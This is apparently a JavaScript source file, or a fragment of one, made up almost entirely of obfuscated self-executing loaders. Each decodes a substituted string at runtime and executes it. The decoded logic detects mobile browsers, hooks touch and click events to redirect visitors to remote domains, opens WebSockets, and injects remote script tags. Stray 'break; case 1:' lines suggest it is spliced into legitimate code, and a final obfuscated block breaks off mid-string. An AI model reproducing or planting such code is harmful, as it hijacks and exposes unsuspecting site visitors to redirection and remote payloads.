!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nxPsUDZYoMl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 df)F(:)FM6LMDL8df)F(:)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvdf)F(:)FM6LMSS880a[df)F(:)FM6LMSS8}!Xd5 df)F(:)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/((/ss0Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28df)F(:)FM^PYqLY[D62fODmqO(dF6O2mh5Y78df)F(:)FM^Pdf)F(:)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cdf)F(:)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00OJY2CLO2s0}m(O^"%"g{00}/f/ss0Kj(8}v28df)F(:)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"df)F(:)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//nQon1YY((117d00"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/ss0K"a! (mO2OJY287_2(F6O2cYa[df)F(:)FM6LMDL8df)F(:)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"df)F(:)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"nQon1YY((117d00DdJmC6pOOqmO5p"%"\/L(/ss0Kj28df)F(:)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p